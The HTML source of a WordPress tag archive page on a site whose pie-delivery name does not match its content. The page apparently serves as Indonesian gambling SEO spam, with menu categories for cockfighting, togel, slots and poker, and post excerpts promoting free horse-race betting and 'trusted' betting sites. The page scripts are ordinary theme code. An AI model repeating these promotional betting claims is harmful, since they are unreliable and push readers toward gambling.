<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://littlewitchpiedelivery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://littlewitchpiedelivery.com/wp-json/wp/v2/tags/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://littlewitchpiedelivery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/3.png" />
<meta name="msapplication-TileImage" content="https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/3.png" />
            <style data-colibri-theme-style="true">
            html.hugo-wp-theme #colibri [data-colibri-component="dropdown-menu"] ul{justify-content:none !important}html.hugo-wp-theme #colibri [data-colibri-component="dropdown-menu"] .h-mobile-menu{text-align:%s}html.hugo-wp-theme #colibri [data-colibri-id="1838-h30"] .h-column-container{flex-basis:auto}html.hugo-wp-theme #colibri [data-colibri-id="1838-h30"] .h-column-container:nth-child(1) a{margin:inherit}html.hugo-wp-theme #colibri [data-colibri-id="1838-h30"] .h-column-container:nth-child(2){display:block}html.hugo-wp-theme #colibri [data-colibri-id="1838-h30"] div > .colibri-menu-container > ul.colibri-menu{justify-content:flex-end}html.hugo-wp-theme #colibri [data-colibri-id="1838-h30"][data-colibri-component="navigation"]#navigation{padding-top:10px;padding-bottom:10px}html.hugo-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-innerheader-topbar']{display:none}html.hugo-wp-theme #colibri [data-colibri-id="1838-h25"]{min-height:auto;background-color:#1f2225;background-image:url("https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp/resources/images/hero-background.jpg");background-position:center center;background-attachment:scroll;background-repeat:no-repeat;background-size:cover;padding-top:90px;padding-bottom:90px}html.hugo-wp-theme #colibri [data-colibri-id="1838-h25"] .background-layer .shape-layer{background-image:url(https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp//resources/images/header-shapes/none.png)}html.hugo-wp-theme #colibri [data-colibri-id="1838-h25"] .background-layer .overlay-layer{background-color:rgb(31, 34, 37);opacity:calc( 10 / 100 )}html.hugo-wp-theme #colibri [data-colibri-id="1838-h25"] .h-separator{height:100px !important}html.hugo-wp-theme #colibri [data-colibri-id="1838-h28"]{}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-column-container{width:100%}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-column-container:nth-child(1){}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-column-container:nth-child(2){display:none}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"]{min-height:100vh;background-color:#1f2225;background-image:url("https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp/resources/images/hero-background.jpg");background-position:center center;background-attachment:scroll;background-repeat:no-repeat;background-size:cover;padding-top:150px;padding-bottom:150px}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .background-layer .shape-layer{background-image:url(https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp//resources/images/header-shapes/none.png)}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .background-layer .overlay-layer{background-color:rgb(0, 0, 0);opacity:calc( 10 / 100 )}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-separator{height:100px !important}html.hugo-wp-theme #colibri [data-colibri-id="1835-h28"]{text-align:none}html.hugo-wp-theme #colibri [data-colibri-id="1835-h29"]{text-align:none}html.hugo-wp-theme #colibri [data-colibri-id="1835-h30"]{}html.hugo-wp-theme #colibri [data-colibri-id="1835-h2"] .h-column-container{flex-basis:auto}html.hugo-wp-theme #colibri [data-colibri-id="1835-h2"] .h-column-container:nth-child(1) a{margin:inherit}html.hugo-wp-theme #colibri [data-colibri-id="1835-h2"] .h-column-container:nth-child(2){display:block}html.hugo-wp-theme #colibri [data-colibri-id="1835-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:flex-end}html.hugo-wp-theme #colibri [data-colibri-id="1835-h2"][data-colibri-component="navigation"]#navigation{padding-top:10px;padding-bottom:10px}html.hugo-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-frontheader-topbar']{display:none}html.hugo-wp-theme #colibri #hero img{box-shadow:none}html.hugo-wp-theme #colibri #hero div.h-image__frame{border-style:solid;background-color:transparent}html.hugo-wp-theme #colibri #hero .h-image__frame{background-color:rgba(0, 0, 0, 0.5);border-color:rgba(0, 0, 0, 0.5);width:100%;height:100%;transform:translateX(4%) translateY(6%);border-width:10px;z-index:-1;display:none}html.hugo-wp-theme #colibri .colibri-post-has-no-thumbnail.colibri-post-thumbnail-has-placeholder .colibri-post-thumbnail-content{background-color:#F79007}@media (max-width:767px){html.hugo-wp-theme #colibri [data-colibri-id="1838-h25"]{background-attachment:scroll}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-section-grid-container .h-column-container:first-child{width:100% !important}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-section-grid-container .h-column-container:nth-child(2){width:100% !important}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"]{background-attachment:scroll}}@media (min-width: 768px) and (max-width: 1023px){html.hugo-wp-theme #colibri [data-colibri-id="1838-h25"]{background-attachment:scroll}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-section-grid-container .h-column-container:first-child{width:100% !important}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-section-grid-container .h-column-container:nth-child(2){width:100% !important}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"]{background-attachment:scroll}}@media (min-width: 1024px){html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-section-grid-container .h-column-container:first-child{width:80% !important}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-section-grid-container .h-column-container:nth-child(2){width:calc(100% - 80%) !important}}        </style>
        </head>

<body id="colibri" class="archive tag tag-tips-balap-kuda tag-57 wp-theme-hugo-wp">

<div class="site" id="page-top">
            <script>
            /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
                var t, e = location.hash.substring(1);
                /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
            }, !1);
        </script>
        <a class="skip-link screen-reader-text" href="#content">
            Skip to content        </a>
        <script>
            (function () {
                /**
                 * On skip link click move the scrolled position a bit to compensate the sticky navigation bar
                 */
                document.querySelector('.skip-link[href="#content"]').addEventListener('click', function () {
                    var element = document.querySelector('#content #blog-posts, #content .colibri-single-post-loop');
                    var navigationElement = document.querySelector('[data-colibri-component="navigation"]');
                    if (element) {
                        var elementRect = element.getBoundingClientRect();
                        var scrollTop = elementRect.top;
                        if (navigationElement && !window.colibriNavStickyOpts) {
                            var stickyNavHeight = navigationElement.getBoundingClientRect();
                            scrollTop -= stickyNavHeight.height
                        }
                        setTimeout(function () {
                            window.scrollTo(0, scrollTop);
                        }, 0);
                    } else {
                        if (navigationElement && !window.colibriNavStickyOpts) {
                            var stickyNavHeight = navigationElement.getBoundingClientRect();
                            var scrollTopBy = -1 * stickyNavHeight.height;
                            setTimeout(function () {
                                window.scrollBy(0, scrollTopBy);
                            }, 0);
                        }
                    }
                })
            })()
        </script>
                <div class="header header-inner-page">
            <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap colibri-theme-nav-boxed style-2-outer style-local-1838-h30-outer">
    <div id="navigation" data-colibri-component="navigation" data-colibri-id="1838-h30" class="h-section h-navigation h-navigation d-flex style-2 style-local-1838-h30">
    <div class="h-section-grid-container h-section-fluid-container">
      <div>
        <div data-colibri-id="1838-h31" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-3 style-local-1838-h31 position-relative">
          <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
            <div class="h-column h-column-container d-flex h-col-none style-4-outer style-local-1838-h32-outer">
              <div data-colibri-id="1838-h32" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-4 style-local-1838-h32 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="1835-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-start justify-content-md-start justify-content-start style-5 style-local-1835-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://littlewitchpiedelivery.com/">Littlewitchpiedelivery</a></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-6-outer style-local-1838-h34-outer h-hide-sm">
              <div data-colibri-id="1838-h34" data-placeholder-provider="navigation-spacing" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-6 style-local-1838-h34 h-hide-sm position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="1838-h35" class="style-7 style-local-1838-h35 position-relative h-element"></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-8-outer style-local-1838-h36-outer">
              <div data-colibri-id="1838-h36" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-8 style-local-1838-h36 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="1835-h9" class="h-menu h-global-transition-all h-ignore-global-body-typography has-offcanvas-tablet h-menu-horizontal h-dropdown-menu style-9 style-local-1835-h9 position-relative h-element has-offcanvas-tablet">
  <div class="h-global-transition-all h-main-menu">
    <div class="colibri-menu-container"><ul id="menu-home" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li id="menu-item-1686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1686"><a href="https://littlewitchpiedelivery.com/category/sabung-ayam/">sabung ayam</a></li>
<li id="menu-item-1687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1687"><a href="https://littlewitchpiedelivery.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://littlewitchpiedelivery.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://littlewitchpiedelivery.com/category/slot/">Slot</a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="https://littlewitchpiedelivery.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1691"><a href="https://littlewitchpiedelivery.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1692"><a href="https://littlewitchpiedelivery.com/category/togel-online/">Togel Online</a></li>
</ul></div>  </div>
  <div data-colibri-id="1835-h10" class="h-mobile-menu h-global-transition-disable style-10 style-local-1835-h10 position-relative h-element">
    <a data-click-outside="true" data-target="#offcanvas-wrapper-1835-h10" data-target-id="offcanvas-wrapper-1835-h10" data-offcanvas-overlay-id="offcanvas-overlay-1835-h10" href="#" data-colibri-component="offcanvas" data-direction="right" data-push="false" title="Menu" class="h-hamburger-button">
      <div class="icon-container h-hamburger-icon">
        <div class="h-icon-svg" style="width: 100%; height: 100%;">
          <!--Icon by Font Awesome (https://fontawesome.com)-->
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="bars" viewBox="0 0 1536 1896.0833">
            <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path>
          </svg>
        </div>
      </div>
    </a>
    <div id="offcanvas-wrapper-1835-h10" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-10-offscreen style-local-1835-h10-offscreen">
      <div data-colibri-id="1835-h11" class="d-flex flex-column h-offscreen-panel style-11 style-local-1835-h11 position-relative h-element">
        <div class="offscreen-header h-ui-empty-state-container">
          <div data-colibri-id="1835-h13" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-12 style-local-1835-h13 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-none style-13-outer style-local-1835-h14-outer">
                <div data-colibri-id="1835-h14" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-13 style-local-1835-h14 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="1835-h15" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-14 style-local-1835-h15 position-relative h-element">
                      <a rel="home" href="https://littlewitchpiedelivery.com" h-use-smooth-scroll="true" class="d-flex align-items-center">
                        <span class="h-logo__text h-logo__text_h logo-text d-inline-block style-14-text style-local-1835-h15-text">
                          Littlewitchpiedelivery                        </span>
                      </a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="offscreen-content">
          <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="1835-h12" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-17 style-local-1835-h12 position-relative h-element">
            <div class="h-global-transition-all h-mobile-menu">
              <div class="colibri-menu-container"><ul id="menu-home-1" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1686"><a href="https://littlewitchpiedelivery.com/category/sabung-ayam/">sabung ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1687"><a href="https://littlewitchpiedelivery.com/category/olxtoto/">OLXTOTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://littlewitchpiedelivery.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://littlewitchpiedelivery.com/category/slot/">Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="https://littlewitchpiedelivery.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1691"><a href="https://littlewitchpiedelivery.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1692"><a href="https://littlewitchpiedelivery.com/category/togel-online/">Togel Online</a></li>
</ul></div>            </div>
          </div>
        </div>
        <div class="offscreen-footer h-ui-empty-state-container">
          <div data-colibri-id="1835-h16" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-15 style-local-1835-h16 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-none style-16-outer style-local-1835-h17-outer">
                <div data-colibri-id="1835-h17" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-16 style-local-1835-h17 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="1835-h18" class="style-466 style-local-1835-h18 position-relative h-element">
                      <div class="h-global-transition-all">
                                <div class="h-global-transition-all">
            <span>&copy; 2026 Littlewitchpiedelivery</span>.
        </div>
		                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="offcanvas-overlay-1835-h10" class="offscreen-overlay style-10-offscreenOverlay style-local-1835-h10-offscreenOverlay"></div>
  </div>
</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div style="display: none;"></div>
    </div>
  </div>
</div>
<div data-colibri-id="1838-h25" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-57 style-local-1838-h25 position-relative" style=" ">
                    <div class="background-wrapper" data-colibri-hide-pen="true">
                <div class="background-layer">
                    <div class="background-layer">
												                    </div>
                    <div class="overlay-layer"></div>
                    <div class="shape-layer"></div>
                </div>
            </div>
			    <div class="h-section-grid-container h-navigation-padding h-section-boxed-container">
    <div data-colibri-id="1838-h26" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-58 style-local-1838-h26 position-relative">
      <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
        <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-59-outer style-local-1838-h27-outer">
          <div data-colibri-id="1838-h27" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-59 style-local-1838-h27 position-relative">
            <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
              <div data-colibri-id="1838-h28" class="page-title style-60 style-local-1838-h28 position-relative h-element">
    <div class="h-page-title__outer style-60-outer style-local-1838-h28-outer">
    <div class="h-global-transition-all">
      <span><h1>Tag: <span>tips balap kuda</span></h1></span>    </div>
  </div>
</div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        </div>
        <script type='text/javascript'>
            (function () {
                // forEach polyfill
                if (!NodeList.prototype.forEach) {
                    NodeList.prototype.forEach = function (callback) {
                        for (var i = 0; i < this.length; i++) {
                            callback.call(this, this.item(i));
                        }
                    }
                }

                var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]');
                if (navigation) {
                    var els = document
                        .querySelectorAll('.h-navigation-padding');
                    if (els.length) {
                        els.forEach(function (item) {
                            item.style.paddingTop = navigation.offsetHeight + "px";
                        });
                    }
                }
            })();
        </script>
        
<!-- Content:start -->
<div class='content  position-relative colibri-main-content-archive' id='content'><!-- Section:start -->
<div class='d-flex h-section h-section-global-spacing position-relative main-section'><div class='h-section-grid-container h-section-boxed-container main-section-inner'><!-- Row:start -->
<div class='h-row-container gutters-row-lg-2 main-row'><div class='h-row gutters-col-lg-2 main-row-inner'><!-- Column:start -->
<div class='h-col'><div data-colibri-id="1847-m1" class="style-103 style-local-1847-m1 position-relative">
  <div data-colibri-component="section" data-colibri-id="1847-m2" id="blog-posts" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-104 style-local-1847-m2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="1847-m3" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-2 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 colibri-dynamic-list style-109 style-local-1847-m3 position-relative">
        <div data-colibri-component="masonry" class="h-row justify-content-lg-start justify-content-md-start justify-content-start align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-2 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2 style-109-row style-local-1847-m3-row" data-show-masonry="true">
          <div class="post-list-item h-col-xs-12 space-bottom h-column h-column-container d-flex  masonry-item style-110-outer style-local-1847-m4-outer post-2121 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-balap-kuda-online tag-bet-balap-kuda tag-judi-balap-kuda tag-live-balap-kuda tag-odds-balap-kuda tag-pacuan-kuda-terpercaya tag-prediksi-balap-kuda tag-streaming-balap-kuda tag-taruhan-kuda tag-tips-balap-kuda h-col-sm-12 h-col-md-6" data-masonry-width="col-sm-12.col-md-6">
  <div data-colibri-id="1847-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-110 style-local-1847-m4 h-overflow-hidden position-relative">
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <div data-href="https://littlewitchpiedelivery.com/nikmati-taruhan-kuda-gratis-terbaik-di-indonesia/" data-colibri-component="link" data-colibri-id="1847-m5" class="colibri-post-thumbnail colibri-post-has-thumbnail style-111 style-local-1847-m5 h-overflow-hidden position-relative h-element">
        <div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-1847-m5-height">
                          <a href="https://littlewitchpiedelivery.com/nikmati-taruhan-kuda-gratis-terbaik-di-indonesia/" title="Nikmati Taruhan Kuda Gratis Terbaik di Indonesia">
					<img width="1344" height="768" src="https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Taruhan-Kuda-Gratis.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Taruhan Kuda Gratis" decoding="async" fetchpriority="high" srcset="https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Taruhan-Kuda-Gratis.jpg 1344w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Taruhan-Kuda-Gratis-300x171.jpg 300w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Taruhan-Kuda-Gratis-1024x585.jpg 1024w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Taruhan-Kuda-Gratis-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" />                </a>
				        </div>
        <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100">
          <div class="w-100 h-y-container"></div>
        </div>
      </div>
      <div data-colibri-id="1847-m6" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-434 style-local-1847-m6 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-435-outer style-local-1847-m7-outer">
            <div data-colibri-id="1847-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-435 style-local-1847-m7 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="1847-m8" class="h-blog-categories style-437 style-local-1847-m8 position-relative h-element">
                  <div class="h-global-transition-all">
                    <a class="d-inline-block" href="https://littlewitchpiedelivery.com/category/sabung-ayam/">sabung ayam</a>                  </div>
                </div>
                <div data-colibri-id="1847-m9" class="h-blog-title style-116 style-local-1847-m9 position-relative h-element">
                  <div class="h-global-transition-all">
                    <a href="https://littlewitchpiedelivery.com/nikmati-taruhan-kuda-gratis-terbaik-di-indonesia/"><h4 class="colibri-word-wrap">Nikmati Taruhan Kuda Gratis Terbaik di Indonesia</h4></a>                  </div>
                </div>
                                <div data-colibri-id="1847-m10" class="h-blog-meta style-438 style-local-1847-m10 position-relative h-element">
                  <div name="2" class="metadata-item">
                    <a href="https://littlewitchpiedelivery.com/2024/04/20/">
                      April 20, 2024                    </a>
                    <span class="meta-separator">
                      -                    </span>
                  </div>
                  <div name="4" class="metadata-item">
                    <a href="https://littlewitchpiedelivery.com/nikmati-taruhan-kuda-gratis-terbaik-di-indonesia/#respond">
                      0                    </a>
                  </div>
                </div>
                                <div data-colibri-id="1847-m11" class="style-117 style-local-1847-m11 position-relative h-element">
                  <div class="h-global-transition-all">
                    <div class="hugo-post-excerpt">Selamat datang di artikel kami yang akan membahas tentang taruhan kuda gratis terbaik di Indonesia. Kami akan memberikan informasi, tips, dan panduan lengkap untuk meningkatkan peluang kemenangan Anda dalam taruhan kuda gratis. Apa Itu Taruhan Kuda Gratis? Sebelum kita mulai, mari kita jelaskan terlebih dahulu apa yang dimaksud dengan taruhan kuda gratis. Taruhan kuda gratis [&hellip;]</div>                  </div>
                </div>
                <div data-colibri-id="1847-m12" class="h-x-container style-122 style-local-1847-m12 position-relative h-element">
                  <div class="h-x-container-inner style-dynamic-1847-m12-group">
                    <span class="h-button__outer style-405-outer style-local-1847-m13-outer d-inline-flex h-element">
                      <a h-use-smooth-scroll="true" href="https://littlewitchpiedelivery.com/nikmati-taruhan-kuda-gratis-terbaik-di-indonesia/" data-colibri-id="1847-m13" class="d-flex w-100 align-items-center h-button justify-content-lg-center justify-content-md-center justify-content-center style-405 style-local-1847-m13 position-relative">
                        <span>
                          Read more...                        </span>
                      </a>
                    </span>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="post-list-item h-col-xs-12 space-bottom h-column h-column-container d-flex  masonry-item style-110-outer style-local-1847-m4-outer post-2118 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-balap-kuda-online tag-bet-balap-kuda tag-judi-balap-kuda tag-live-balap-kuda tag-odds-balap-kuda tag-pacuan-kuda-terpercaya tag-prediksi-balap-kuda tag-streaming-balap-kuda tag-taruhan-kuda tag-tips-balap-kuda h-col-sm-12 h-col-md-6" data-masonry-width="col-sm-12.col-md-6">
  <div data-colibri-id="1847-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-110 style-local-1847-m4 h-overflow-hidden position-relative">
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <div data-href="https://littlewitchpiedelivery.com/ulasan-situs-balap-kuda-terpercaya-di-indonesia/" data-colibri-component="link" data-colibri-id="1847-m5" class="colibri-post-thumbnail colibri-post-has-thumbnail style-111 style-local-1847-m5 h-overflow-hidden position-relative h-element">
        <div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-1847-m5-height">
                          <a href="https://littlewitchpiedelivery.com/ulasan-situs-balap-kuda-terpercaya-di-indonesia/" title="Ulasan Situs Balap Kuda Terpercaya di Indonesia">
					<img width="1344" height="768" src="https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Ulasan-Situs-Balap-Kuda.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ulasan Situs Balap Kuda" decoding="async" srcset="https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Ulasan-Situs-Balap-Kuda.jpg 1344w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Ulasan-Situs-Balap-Kuda-300x171.jpg 300w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Ulasan-Situs-Balap-Kuda-1024x585.jpg 1024w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Ulasan-Situs-Balap-Kuda-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" />                </a>
				        </div>
        <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100">
          <div class="w-100 h-y-container"></div>
        </div>
      </div>
      <div data-colibri-id="1847-m6" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-434 style-local-1847-m6 position-relative">
